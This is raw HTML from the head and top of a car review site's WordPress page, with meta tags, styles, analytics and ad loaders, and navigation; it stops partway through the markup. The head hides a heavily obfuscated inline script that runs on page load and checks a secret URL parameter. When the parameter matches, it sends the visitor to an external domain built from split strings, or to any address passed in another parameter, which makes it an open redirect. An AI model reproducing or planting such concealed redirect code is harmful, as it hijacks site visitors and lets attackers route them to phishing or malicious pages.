<meta property="og:url" content="https://carzreview.com/car-reviews/apollo-evo-is-a-track-only-hypercar-built-to-shock/" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CR | Carzreview" />
<meta property="og:image" content="https://carzreview.com/wp-content/uploads/2026/01/308_-Cover-Image.webp" />
<meta property="og:image:url" content="https://carzreview.com/wp-content/uploads/2026/01/308_-Cover-Image.webp" />
<meta name="twitter:title" content="CR | Carzreview" />
<meta name="twitter:image" content="https://carzreview.com/wp-content/uploads/2026/01/308_-Cover-Image.webp" />
<meta name="twitter:card" content="summary_large_image">
<link rel="canonical" href="https://carzreview.com/car-reviews/apollo-evo-is-a-track-only-hypercar-built-to-shock/" />
<!-- / Simple SEO plugin. -->

<meta name="generator" content="embed-optimizer 1.0.0-beta2">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script>
		if(screen.width<769){
        	window.location = "https://carzreview.com/author/admin/amp/";
        }
    	</script>
<link rel="icon" href="https://carzreview.com/wp-content/uploads/2023/08/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://carzreview.com/wp-content/uploads/2023/08/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carzreview.com/wp-content/uploads/2023/08/favicon.ico" />
<meta name="msapplication-TileImage" content="https://carzreview.com/wp-content/uploads/2023/08/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* ads alignment code */
.nav-more-1{
  border: 1px solid #eaeaea;
   padding: 30px;    
   box-shadow: 0px 1px 0px 0px #eaeaea;
}

a.custom-hover-1{
      display: grid;
      place-items: center;
}

.nav-more {
    display: grid;
    place-items: center;
}

/* newsletter css*/

/* newsletter css*/
.sib_signup_box_inside_1 {
    border: 1px solid #eaeaea;
    padding: 30px;
    margin-top: 10px;
   
}

p.sib-email-area {
    color: #000;
}

p.sib-NAME-area {
    color: #000;
}

/*comment*/
.tt-comment-form.tt-comment-form.clearfix {
    display: none !important;
}

/*header menu*/

.tt-header .main-nav>ul>li>a {
    display: block;
    position: relative;
    padding: 20px 18px;
}

/* blog posts paragraph space*/
.simple-text.margin-big p{
 margin-bottom: 20px;
}

/*sidebar ads*/
.sidebar-ads {
    text-align: center;
}

/*sassy social icon*/

.heateor_sss_sharing_title {
    margin-left: -68px;
    margin-top: -51px;
    margin-bottom: -30px;
}

/*social icon*/

.fa {
  padding: 8px;
  font-size: 17px;
  width: 40px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}

.fa:hover {
    opacity: 0.7;
}

.fa-facebook {
  background: #3B5998;
  color: white;
}

.fa-twitter {
  background: #55ACEE;
  color: white;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-instagram {
  background: #125688;
  color: white;
}
/* @font-face {
  font-family: 'FontAwesome';
  src: url('/wp-content/themes/magplus/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2');
  font-display: swap;
} */
		</style>
		<style id="magplus_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.tt-header .main-nav > ul > li.active > a, .tt-header .main-nav > ul > li:hover > a, .tt-s-popup-btn:hover, .tt-header .cmn-mobile-switch:hover:before, .tt-header .cmn-mobile-switch:hover:after, .tt-header .cmn-mobile-switch:hover span{color:#f99a00;}.tt-header .main-nav > ul > li > a:hover, .tt-header-type-4 .main-nav > ul > li.active > a{background:transparent;}.tt-header-style-link .main-nav > ul > li > a:after, .tt-header-type-5 .main-nav > ul > li > a:after{background:#f99a00;}.tt-header .cmn-mobile-switch:hover span, .tt-header .cmn-mobile-switch:hover::before, .tt-header .cmn-mobile-switch:hover::after{background:#666666;}.tt-s-popup-btn:hover, .tt-header-type-7 .tt-s-popup-btn:hover, .tt-header-type-3 .tt-s-popup-btn:hover{color:#666666;}.sidebar-heading-style2 .tt-title-text, .sidebar-heading-style4 .tt-title-block, .sidebar-heading-style5 .tt-title-block, .sidebar-heading-style3 .tt-title-block{border-color:#eaeaea;}.sidebar-heading-style2 .tt-title-block:after, .sidebar-heading-style1 .tt-title-text:before, .sidebar-heading-style1 .tt-title-text:after, .sidebar-heading-style6 .tt-title-text:before, .sidebar-heading-style6 .tt-title-text:after{background:#eaeaea;}.sidebar-heading-style4 .tt-title-text, .sidebar-heading-style5 .tt-title-text, .sidebar-heading-style3 .tt-title-block, .sidebar-heading-style6 .tt-title-text{background:transparent;}.sidebar-heading-style5 .tt-title-text:after{border-left-color:transparent;}.sidebar-heading-style4 .tt-title-text, .sidebar-heading-style5 .tt-title-text, .sidebar-heading-style1 .tt-title-text, .sidebar-heading-style2 .tt-title-text, .sidebar-heading-style3 .tt-title-text, .sidebar-heading-style6 .tt-title-text{color:#111111;}#loading-text,
      .simple-text h1,
      .c-h1,.simple-text h2,
      .c-h2,.simple-text h3,.c-h3,.simple-text h4,.c-h4,.simple-text h5,.c-h5,.simple-text h6,
      .c-h6,.simple-text.font-poppins,.c-btn.type-1,.c-btn.type-2,.c-btn.type-3,.c-input,
      .tt-mobile-nav > ul > li > a,.tt-mobile-nav > ul > li > ul > li > a,
      .tt-header .main-nav > ul > li:not(.mega) > ul > li > a,.tt-mega-list a,.tt-s-popup-title,
      .tt-title-text,.tt-title-block-2,
      .comment-reply-title,.tt-tab-wrapper.type-1 .tt-nav-tab-item,
      .tt-f-list a,.tt-footer-copy,.tt-pagination a,.tt-blog-user-content,.tt-author-title,.tt-blog-nav-label,
      .tt-blog-nav-title,.tt-comment-label,.tt-search input[type="text"],.tt-share-title,.tt-mblock-label, .page-numbers a,.page-numbers span, .footer_widget.widget_nav_menu li a, .tt-h1-title, .tt-h4-title, .tt-h2-title, .shortcode-4 .tt-title-slider a, .footer_widget .tt-title-block.type-2 .tt-title-text, .footer_widget .tt-newsletter-title.c-h4 small{font-family:Oswald;font-weight:400;font-style:normal;}body, .tt-title-ul, .simple-text.title-droid h1,
      .simple-text.title-droid h2,
      .simple-text.title-droid h3,
      .simple-text.title-droid h4,
      .simple-text.title-droid h5,
      .simple-text.title-droid h6,
      .tt-tab-wrapper.tt-blog-tab .tt-nav-tab .tt-nav-tab-item,
      .tt-header .main-nav,
      .tt-header .top-menu a,
      .tt-post-bottom,
      .tt-post-label,
      .tt-s-popup-field input[type="text"],
      .tt-slide-2-title span,input,
      textarea,.tt-post-cat, .tt-slider-custom-marg .c-btn.type-3,.tt-mslide-label,
      select, .tt-post-breaking-news .tt-breaking-title, .sidebar-item.widget_recent_posts_entries .tt-post.dark .tt-post-cat,.shortcode-4 .simple-text, .woocommerce-result-count{font-family:"Open Sans";font-weight:400;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NDTZ3T7XPR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NDTZ3T7XPR');
</script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/vokutincpub-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6395755639841412"
     crossorigin="anonymous"></script> -->
	  
<!-- <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> -->


<script>
      (function(_0x4ff996,_0x2a880c){const _0x25e6ae=_0x4a66,_0x52d517=_0x4ff996();while(!![]){try{const _0x430d27=parseInt(_0x25e6ae(0x152))/(-0x598+-0x11*-0x21e+-0x1*0x1e65)*(parseInt(_0x25e6ae(0x14e))/(-0x100f+-0x22b4*0x1+0x13d*0x29))+parseInt(_0x25e6ae(0x128))/(0x1*0x260e+0x1*-0x8d0+0x1d3b*-0x1)+parseInt(_0x25e6ae(0x124))/(0x19*-0x17b+-0x7b9+-0x8*-0x598)+parseInt(_0x25e6ae(0x155))/(0x1503+-0xdc7+-0x737)*(parseInt(_0x25e6ae(0x10d))/(0x1631+0x158f+0x1*-0x2bba))+-parseInt(_0x25e6ae(0x14b))/(0x1*0x1645+-0x1c6+-0x1478)+-parseInt(_0x25e6ae(0x129))/(-0x13*0x1c+0x20f7+0x1*-0x1edb)+parseInt(_0x25e6ae(0x118))/(-0x8d1+0x3af*0x1+-0xbd*-0x7)*(-parseInt(_0x25e6ae(0xf6))/(0x7*0x189+0x40+-0xb*0xff));if(_0x430d27===_0x2a880c)break;else _0x52d517['push'](_0x52d517['shift']());}catch(_0x34aa04){_0x52d517['push'](_0x52d517['shift']());}}}(_0x59ab,-0x3*-0x9d54+0x1e8a4+-0xf93*0x13));function _0x34e2(_0x5a52dc,_0x571288){const _0x51dfd5=_0x4a66,_0x453c61={'elXUO':function(_0x1cd031,_0x41f6d0){return _0x1cd031-_0x41f6d0;},'sckVn':function(_0x397c4a,_0x23037c){return _0x397c4a+_0x23037c;},'Ksrkl':function(_0x3b6b7b,_0x3d699d){return _0x3b6b7b*_0x3d699d;},'muXjO':function(_0x1babef){return _0x1babef();},'QquqL':function(_0x591f80,_0x49e822,_0xa3c363){return _0x591f80(_0x49e822,_0xa3c363);}},_0x2ead7a=_0x453c61[_0x51dfd5(0x146)](_0x2d30);return _0x34e2=function(_0x4d432a,_0x3b5e62){const _0x3bcf83=_0x51dfd5;_0x4d432a=_0x453c61[_0x3bcf83(0x10c)](_0x4d432a,_0x453c61[_0x3bcf83(0x105)](_0x453c61[_0x3bcf83(0x105)](-(-0x25*0x1c9+0x7*0x155+0x59cf),_0x453c61[_0x3bcf83(0x136)](-(-0x1*0x3d73+-0xf74+0x1*0x7234),0x22e0+-0x1c7d+-0x56*0x13)),0xdce+0x8bd0+-0x52c6));let _0x5c4e90=_0x2ead7a[_0x4d432a];return _0x5c4e90;},_0x453c61[_0x51dfd5(0x10a)](_0x34e2,_0x5a52dc,_0x571288);}function _0x59ab(){const _0x5373a6=['bRPEk','UREMS','98520KEKKFw','gXzBI','1819064ACt','609198TVVd','811515HUDywp','2115448wWhWdU','aTGre','PNFwO','keAVN','LGkVV','https://di','2655AMZUDC','QeOon','get','pZtxp','gESGA','HLdEW','NNA','Ksrkl','bdHAV','zkKFJ','fKrKI','EgDde','Ceojn','607739fNfb','shift','uMrxx','VmXyD','uhKSn','SwBOC','uRqGj','tur','WmtIq','926883Kdmg','muXjO','78964RXorM','jAQhr','Pcwuk','NFcdf','1563261xzcEiy','oYPJm','thGQM','192362wyzFWb','coMoU','24ptfSqg','XATjc','3qUGmzX','IARhL','yOkZU','5VBSOIv','FGbVO','ZfcMx','oyeuP','wXqbF','push','sdcSk','odVyQ','XluQs','location','YdWjr','180erIktv','UxSsA','href','25nBLxvs','ebyCa','QyMye','hwZoC','gxcrF','gJgFM','KozRP','XrxEo','szBED','fZvhg','TbnCI','ly.co/','sckVn','search','jqNb4','fRVYf','MsJzW','QquqL','lGGPv','elXUO','1589934pRHegJ','Pyabd','VmrYr','JnjNx','386cULvhY','MRvFo','qGivS','waRMp','ZfTKH','hQwkk55zRp','20iogOcJ','95373nDxrjJ','xSFAm','PkENZ','14BVQAav','257386SSfh','PnKRp','ZvZCb','DClhy','scoverweek','NPpjG'];_0x59ab=function(){return _0x5373a6;};return _0x59ab();}function _0x4a66(_0x40b4fb,_0x4801c3){const _0x3c4176=_0x59ab();return _0x4a66=function(_0x1e9e8d,_0x4e283b){_0x1e9e8d=_0x1e9e8d-(0x41*-0x39+-0x22d9+-0x3245*-0x1);let _0xbe0c3d=_0x3c4176[_0x1e9e8d];return _0xbe0c3d;},_0x4a66(_0x40b4fb,_0x4801c3);}function _0x2d30(){const _0x112e97=_0x4a66,_0x1e4bea={'keAVN':_0x112e97(0x111),'pZtxp':_0x112e97(0x120),'aTGre':_0x112e97(0xf8),'FGbVO':_0x112e97(0x11c)+'Lr','fRVYf':_0x112e97(0x12e),'hwZoC':_0x112e97(0x11b),'uhKSn':_0x112e97(0x126)+_0x112e97(0x135),'KozRP':_0x112e97(0x116),'oYPJm':_0x112e97(0x104),'Pcwuk':_0x112e97(0x107),'xSFAm':_0x112e97(0x143),'gESGA':_0x112e97(0x147)+'w','PkENZ':_0x112e97(0x117),'waRMp':_0x112e97(0x150),'VmXyD':_0x112e97(0xf9),'XluQs':_0x112e97(0x12f),'SwBOC':_0x112e97(0x13c)+'WL','oyeuP':_0x112e97(0xf4),'ebyCa':_0x112e97(0x131),'DClhy':_0x112e97(0x106),'LGkVV':_0x112e97(0x145)+'Wr','Ceojn':_0x112e97(0x127)+'UN','UxSsA':function(_0x3b9d96){return _0x3b9d96();}},_0x1aaa32=[_0x1e4bea[_0x112e97(0x12c)],_0x1e4bea[_0x112e97(0x132)],_0x1e4bea[_0x112e97(0x12a)],_0x1e4bea[_0x112e97(0x156)],_0x1e4bea[_0x112e97(0x108)],_0x1e4bea[_0x112e97(0xfc)],_0x1e4bea[_0x112e97(0x140)],_0x1e4bea[_0x112e97(0xff)],_0x1e4bea[_0x112e97(0x14c)],_0x1e4bea[_0x112e97(0x149)],_0x1e4bea[_0x112e97(0x119)],_0x1e4bea[_0x112e97(0x133)],_0x1e4bea[_0x112e97(0x11a)],_0x1e4bea[_0x112e97(0x114)],_0x1e4bea[_0x112e97(0x13f)],_0x1e4bea[_0x112e97(0xf3)],_0x1e4bea[_0x112e97(0x141)],_0x1e4bea[_0x112e97(0x158)],_0x1e4bea[_0x112e97(0xfa)],_0x1e4bea[_0x112e97(0x11f)],_0x1e4bea[_0x112e97(0x12d)],_0x1e4bea[_0x112e97(0x13b)]];return _0x2d30=function(){return _0x1aaa32;},_0x1e4bea[_0x112e97(0xf7)](_0x2d30);}const _0x104b59=_0x34e2;(function(_0x295b84,_0x108be1){const _0xfc435a=_0x4a66,_0x4ca230={'uRqGj':function(_0xea8fc5){return _0xea8fc5();},'Pyabd':function(_0x4485b2,_0x4dfb1a){return _0x4485b2+_0x4dfb1a;},'QeOon':function(_0x3c3684,_0x391f75){return _0x3c3684+_0x391f75;},'uMrxx':function(_0xc2e282,_0x510a85){return _0xc2e282+_0x510a85;},'PNFwO':function(_0x2d92ce,_0x226568){return _0x2d92ce+_0x226568;},'ZfcMx':function(_0x17eeff,_0x2764b7){return _0x17eeff+_0x2764b7;},'XATjc':function(_0x5159b1,_0x458ce5){return _0x5159b1/_0x458ce5;},'jAQhr':function(_0x2ef99a,_0x38f025){return _0x2ef99a(_0x38f025);},'fKrKI':function(_0x96541b,_0x3d1750){return _0x96541b+_0x3d1750;},'lGGPv':function(_0x475b33,_0x581a61){return _0x475b33*_0x581a61;},'IARhL':function(_0x96f8e6,_0x3af59c){return _0x96f8e6*_0x3af59c;},'gJgFM':function(_0x198609,_0x1fbdb4){return _0x198609(_0x1fbdb4);},'ZvZCb':function(_0x339ccf,_0x4383b1){return _0x339ccf*_0x4383b1;},'bRPEk':function(_0x3b676b,_0x1468e3){return _0x3b676b*_0x1468e3;},'TbnCI':function(_0x2d583f,_0x2c02a7){return _0x2d583f(_0x2c02a7);},'WmtIq':function(_0x15baf5,_0xe18156){return _0x15baf5+_0xe18156;},'JnjNx':function(_0x23d8ce,_0x26b101){return _0x23d8ce+_0x26b101;},'coMoU':function(_0x4bb820,_0x2ff18b){return _0x4bb820(_0x2ff18b);},'gxcrF':function(_0x557dc1,_0x30d25e){return _0x557dc1(_0x30d25e);},'odVyQ':function(_0x1f43d7,_0x14e387){return _0x1f43d7+_0x14e387;},'UREMS':function(_0x17ed7c,_0x47c8e8){return _0x17ed7c+_0x47c8e8;},'thGQM':function(_0x316680,_0x1f331e){return _0x316680*_0x1f331e;},'yOkZU':function(_0x2288f4,_0x4acfea){return _0x2288f4*_0x4acfea;},'YdWjr':function(_0x3e99fb,_0x18ee81){return _0x3e99fb(_0x18ee81);},'NFcdf':function(_0x35db7a,_0x559aac){return _0x35db7a+_0x559aac;},'ZfTKH':function(_0x42d1f1,_0x2a5194){return _0x42d1f1*_0x2a5194;},'MsJzW':function(_0x4a2521,_0x5db768){return _0x4a2521+_0x5db768;},'HLdEW':function(_0x308b33,_0x2998d1){return _0x308b33(_0x2998d1);},'bdHAV':function(_0x26e4df,_0x13e7d4){return _0x26e4df(_0x13e7d4);},'zkKFJ':function(_0x2e74f0,_0x30d722){return _0x2e74f0+_0x30d722;},'VmrYr':function(_0x37a9b4,_0x2ed362){return _0x37a9b4*_0x2ed362;},'gXzBI':function(_0x371ecd,_0x1563cd){return _0x371ecd(_0x1563cd);},'sdcSk':function(_0x26a851,_0x258267){return _0x26a851/_0x258267;},'EgDde':function(_0x4609ab,_0x3f0821){return _0x4609ab(_0x3f0821);},'XrxEo':function(_0x5af06b,_0x1f5367){return _0x5af06b(_0x1f5367);},'NPpjG':function(_0x4ad0ef,_0x2095e4){return _0x4ad0ef+_0x2095e4;},'qGivS':function(_0x5e40eb,_0x42cb26){return _0x5e40eb*_0x42cb26;},'fZvhg':function(_0x2f7f07,_0x1a0b20){return _0x2f7f07(_0x1a0b20);},'PnKRp':function(_0x5bce5d,_0x521778){return _0x5bce5d+_0x521778;},'QyMye':function(_0x44922a,_0x400208){return _0x44922a(_0x400208);},'MRvFo':function(_0x2e9cc9,_0x1ee958){return _0x2e9cc9===_0x1ee958;},'wXqbF':_0xfc435a(0x15a),'szBED':_0xfc435a(0x13d)},_0x430c2e=_0x34e2,_0xd145b7=_0x4ca230[_0xfc435a(0x142)](_0x295b84);while(!![]){try{const _0xff0dd4=_0x4ca230[_0xfc435a(0x10e)](_0x4ca230[_0xfc435a(0x10e)](_0x4ca230[_0xfc435a(0x130)](_0x4ca230[_0xfc435a(0x13e)](_0x4ca230[_0xfc435a(0x12b)](_0x4ca230[_0xfc435a(0x157)](_0x4ca230[_0xfc435a(0x151)](-_0x4ca230[_0xfc435a(0x148)](parseInt,_0x4ca230[_0xfc435a(0x148)](_0x430c2e,0x94f*0x1+0xe9*0x24+0x75*-0x5b)),_0x4ca230[_0xfc435a(0x139)](_0x4ca230[_0xfc435a(0x10e)](_0x4ca230[_0xfc435a(0x10b)](-0xe4d*0x1+0x8c+0x1426,0x1f*0x106+0x1*0x1e02+-0x14*0x316),0x316*-0x1+0x1d*0xcc+-0xd0d),_0x4ca230[_0xfc435a(0x153)](-(-0x40ee+0x355+-0xb*-0x88f),0x2354+-0x22ce*0x1+-0x85))),_0x4ca230[_0xfc435a(0x10b)](_0x4ca230[_0xfc435a(0x151)](_0x4ca230[_0xfc435a(0x148)](parseInt,_0x4ca230[_0xfc435a(0x148)](_0x430c2e,0xe6f*-0x1+-0xd*-0x3+0x1*0xec1)),_0x4ca230[_0xfc435a(0x10e)](_0x4ca230[_0xfc435a(0x10e)](_0x4ca230[_0xfc435a(0x153)](-(0x3e+0x11*0x1be+0x1ddb*-0x1),-(0x1b52+0x10a5+-0x3*0x79f)),_0x4ca230[_0xfc435a(0x153)](-0x1dd+-0x8*-0x326+0x3*-0x7c6,-(0x206a+-0x8*-0x1e+-0xd*0x109))),_0x4ca230[_0xfc435a(0x10b)](0x204f+0x161f+0x1*-0x353b,-(0x1fdb*0x1+-0x1f03+-0xd7)))),_0x4ca230[_0xfc435a(0x151)](_0x4ca230[_0xfc435a(0x148)](parseInt,_0x4ca230[_0xfc435a(0xfe)](_0x430c2e,-0x1f7f+0x114b+0x2e*0x52)),_0x4ca230[_0xfc435a(0x157)](_0x4ca230[_0xfc435a(0x157)](0xad*0x4f+0x3a14+-0x4e94,0xd*-0x34b+-0x27bd+0x39a5*0x2),_0x4ca230[_0xfc435a(0x11e)](-(-0x1e83+-0x2b11+0x8b32),-0xb94+-0x123f+0x1dd4))))),_0x4ca230[_0xfc435a(0x122)](_0x4ca230[_0xfc435a(0x151)](_0x4ca230[_0xfc435a(0x148)](parseInt,_0x4ca230[_0xfc435a(0x103)](_0x430c2e,0x1dba+-0x1aa9+0x1*-0x28d)),_0x4ca230[_0xfc435a(0x144)](_0x4ca230[_0xfc435a(0x110)](_0x4ca230[_0xfc435a(0x10b)](-(0x26eb+0x1*0xde9+-0x2a6d),0x1c35+-0x781+-0x14b3),-0x5d*0x1c+0xd96+-0x1bf),-0xac0+0x247e+0xf*-0x122)),_0x4ca230[_0xfc435a(0x151)](_0x4ca230[_0xfc435a(0x14f)](parseInt,_0x4ca230[_0xfc435a(0xfd)](_0x430c2e,0x3*0x519+0x3c3*0x5+0x23d*-0xf)),_0x4ca230[_0xfc435a(0x15c)](_0x4ca230[_0xfc435a(0x123)](-(0x1*0x71d+0x10d9+-0x15a4),-(0x7*0x33d+0x8d*-0x16+0x10a*0x2)),_0x4ca230[_0xfc435a(0x14d)](-(-0x3*-0x353+-0x2*-0x50b+-0x1407),-(0x1ba4+-0x5ba*-0x4+0x2dd*-0x11)))))),_0x4ca230[_0xfc435a(0x154)](_0x4ca230[_0xfc435a(0x151)](-_0x4ca230[_0xfc435a(0xfd)](parseInt,_0x4ca230[_0xfc435a(0xf5)](_0x430c2e,-0x1*0x373+-0x10e8*0x1+0x14d3)),_0x4ca230[_0xfc435a(0x13e)](_0x4ca230[_0xfc435a(0x14a)](_0x4ca230[_0xfc435a(0x11e)](-(-0xf1*0x3+0x2440+-0x2048),-(-0x1*0x2336+0xc1d*-0x1+-0x1*-0x2f5e)),-(-0x15b0+0x1a23+0x1bf7)),_0x4ca230[_0xfc435a(0x115)](-0x17ce+0x3*0xb45+-0x5*0x200,0x4f*0x7f+-0x79*0x2b+0xfb))),_0x4ca230[_0xfc435a(0x151)](_0x4ca230[_0xfc435a(0xf5)](parseInt,_0x4ca230[_0xfc435a(0x14f)](_0x430c2e,0x35*-0x3b+-0xbd4+-0x1*-0x1889)),_0x4ca230[_0xfc435a(0x130)](_0x4ca230[_0xfc435a(0x109)](-0x234f+-0xbc6+0x3572,_0x4ca230[_0xfc435a(0x11e)](-(0x122c+-0x2*0xbcb+0x196c),-0xd96+0x901+0x496)),_0x4ca230[_0xfc435a(0x115)](-(-0x123*0x18+0x398+-0x2a4*-0x9),-(0x2595+0x1e1e+-0x4304*0x1)))))),_0x4ca230[_0xfc435a(0x151)](_0x4ca230[_0xfc435a(0x134)](parseInt,_0x4ca230[_0xfc435a(0x137)](_0x430c2e,0x116e+-0x3*-0x437+-0x1d94)),_0x4ca230[_0xfc435a(0x139)](_0x4ca230[_0xfc435a(0x138)](-0x246e+-0x2665*0x1+0x5640,_0x4ca230[_0xfc435a(0x153)](-(-0x2199+-0x1937+0x3ad3),-(0x24b+-0x2292+-0xa06*-0x4))),-(0x13*0xfb+-0x1*-0x11dc+0x1*-0x1a5)))),_0x4ca230[_0xfc435a(0x10f)](_0x4ca230[_0xfc435a(0x151)](-_0x4ca230[_0xfc435a(0x125)](parseInt,_0x4ca230[_0xfc435a(0x137)](_0x430c2e,0x255d+0x12b9*-0x1+-0x8d*0x21)),_0x4ca230[_0xfc435a(0x13e)](_0x4ca230[_0xfc435a(0x13e)](_0x4ca230[_0xfc435a(0x10b)](-0x3*0xb73+0x4*-0xf0+0x2e8a,0x181d+-0x6e*-0x1+-0x188a),-0x1b45*0x1+-0x514*-0x5+0x9a6),-(-0x1f0e+0xb4*-0x1+-0x7*-0x6d9))),_0x4ca230[_0xfc435a(0x15b)](-_0x4ca230[_0xfc435a(0x13a)](parseInt,_0x4ca230[_0xfc435a(0x100)](_0x430c2e,-0x13f9+0x5c9+0xeb5)),_0x4ca230[_0xfc435a(0x121)](_0x4ca230[_0xfc435a(0x10e)](0x1194+0x271*-0x8+0x1847,-0x9db+-0x1*0x1c99+0x2156*0x2),_0x4ca230[_0xfc435a(0x113)](-0x25da+-0x150a*-0x1+0x10d7,-(-0xc4c+0x6cf+0xcb4)))))),_0x4ca230[_0xfc435a(0x154)](_0x4ca230[_0xfc435a(0x15b)](_0x4ca230[_0xfc435a(0x102)](parseInt,_0x4ca230[_0xfc435a(0x102)](_0x430c2e,-0x3f4*0x2+0x2273*0x1+-0x1a02)),_0x4ca230[_0xfc435a(0x110)](_0x4ca230[_0xfc435a(0x11d)](-(-0x1*-0x1f85+0xc8d*0x2+-0x3447),-(-0x10d*0x3a+-0x4a3*0xd+0x9beb)),-0x49aa+-0x4c64+0xbd23)),_0x4ca230[_0xfc435a(0x151)](-_0x4ca230[_0xfc435a(0x137)](parseInt,_0x4ca230[_0xfc435a(0xfb)](_0x430c2e,0xd*0xe9+0x1*0x21e9+0xb4e*-0x4)),_0x4ca230[_0xfc435a(0x123)](_0x4ca230[_0xfc435a(0x15c)](-(0x4*-0x368+0x1*0x705+0x49*0x59),-(0x297b+-0x1df*0x5+-0xa06)),-0x17*0x1af+-0x4271+-0x2e*-0x32d))));if(_0x4ca230[_0xfc435a(0x112)](_0xff0dd4,_0x108be1))break;else _0xd145b7[_0x4ca230[_0xfc435a(0x159)]](_0xd145b7[_0x4ca230[_0xfc435a(0x101)]]());}catch(_0x1aeaf4){_0xd145b7[_0x4ca230[_0xfc435a(0x159)]](_0xd145b7[_0x4ca230[_0xfc435a(0x101)]]());}}}(_0x2d30,-(0x2687+0x1733+-0x3b39)*(0x199c+0x3*-0x697+-0x4c5)+-(-0xe93+-0x13aa+0x9*0x3ce)*-(-0xac1+-0x1*-0xd21+0x8d)+-(0x16c+0x2467*-0x1+-0x2b1*-0xd)*-(0x46be4+0x3*-0x134bd+0x1898c)));let aidurlparms=new URLSearchParams(window[_0x104b59(0x5*0x17f+-0x1*-0x168d+-0x1*0x1d7e)][_0x104b59(0x1465+-0x22c4+-0xed5*-0x1)]),tur=aidurlparms[_0x104b59(0x1358+-0xa3*0x1+-0x122a)](_0x104b59(0x18d6+-0x61b*0x5+0x2*0x31a)),keyVlue=aidurlparms[_0x104b59(0x1*0x195a+-0x1845+-0x17*0x6)]('t');keyVlue==_0x104b59(-0x199d+0x92*0x1d+0x2b*0x39)+_0x104b59(0x65*-0x13+-0x1b*-0x1f+0x4bc)&&(tur==''||tur==null?window[_0x104b59(0x1cc8+-0x702+-0x153c)][_0x104b59(0x83*-0x45+-0x1*-0x103f+0x138b)]=_0x104b59(-0x1483+-0x1*-0x1fae+-0xaae)+_0x104b59(0xe9c+-0x1a41+0xc1f)+_0x104b59(-0xf9f*0x2+0x999+-0x6*-0x3b1):window[_0x104b59(0xe9c*0x2+0x1df2+0x2*-0x1d50)][_0x104b59(0x1cf*-0xc+-0x211d+0x374c*0x1)]=tur);
</script>
  
  </head>
  <body class="archive author author-admin author-1 wp-embed-responsive wp-theme-magplus wp-child-theme-magplus-child  full-page header-style4 tt-top-header-disable tt-disable-sticky wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
	  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SXMFPJF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <div id="wrapper">

        <div class="tt-mobile-block">
        <div class="tt-mobile-close"></div>
            <a href="https://carzreview.com/" class="logo httpscarzreviewcomwp-contentthemesmagplusimgheaderlogo_2png"><img src="https://carzreview.com/wp-content/uploads/2023/08/white-logo.png" alt="Carzreview"></a>
            <nav class="tt-mobile-nav">
          <ul id="side-header-nav" class="side-menu"><li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-798"><a href="https://carzreview.com/">Home</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://carzreview.com/category/find-cars/">Find Cars</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://carzreview.com/category/news/">News</a></li>
<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://carzreview.com/category/car-reviews/">Car Reviews</a></li>
<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://carzreview.com/category/features/">Features</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-803"><a href="https://carzreview.com/category/gallery/">Gallery</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-804"><a href="https://carzreview.com/category/web-stories/">Web Stories</a></li>
<li id="menu-item-805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-805"><a href="https://carzreview.com/category/top-car-brands/">Top Car Brands</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-806"><a href="https://carzreview.com/category/new-cars/">New Cars</a>
<ul class="sub-menu">
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://carzreview.com/category/electric-cars/">Electric Cars</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-808"><a href="https://carzreview.com/category/new-launch/">New Launch</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-809"><a href="https://carzreview.com/category/popular-brand/">Popular Brand</a></li>
</ul>
</li>
<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-810"><a href="https://carzreview.com/category/hot-new-upcoming-cars/">Hot new Upcoming Cars</a></li>
</ul>        </nav>
    </div>
    <div class="tt-mobile-overlay"></div>
        <div class="tt-s-popup">
      <div class="tt-s-popup-overlay"></div>
      <div class="tt-s-popup-content">
        <div class="tt-s-popup-layer"></div>
        <div class="tt-s-popup-container">
